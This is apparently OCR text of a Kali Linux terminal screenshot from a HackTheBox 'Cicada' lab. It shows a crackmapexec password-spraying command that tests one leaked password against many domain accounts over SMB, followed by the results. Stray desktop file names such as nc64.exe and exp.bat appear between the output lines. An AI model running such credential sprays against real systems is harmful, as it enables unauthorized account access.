 主文件夹 Kali Linux a...
┌──(root㉿kali)-[/home/kali/Hackthebox/Cicada]
└─# crackmapexec smb 10.10.11.35 -u users -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-success
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Enterprise:Cicada$M6Corpb*@Lp#nZp!8
frpc.exe ad_exampl...
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Enterprise:Cicada$M6Corpb*@Lp#nZp!8
nc64.exe reports
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Read-only:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Cloneable:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Protected:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Enterprise:Cicada$M6Corpb*@Lp#nZp!8
exp.bat Server
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Denied:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DnsAdmins:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DnsUpdateProxy:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
frpc.toml
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\david.orelious:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Dev:Cicada$M6Corpb*@Lp#nZp!8
release_ar...
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\emily.oscars:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\:Cicada$M6Corpb*@Lp#nZp!8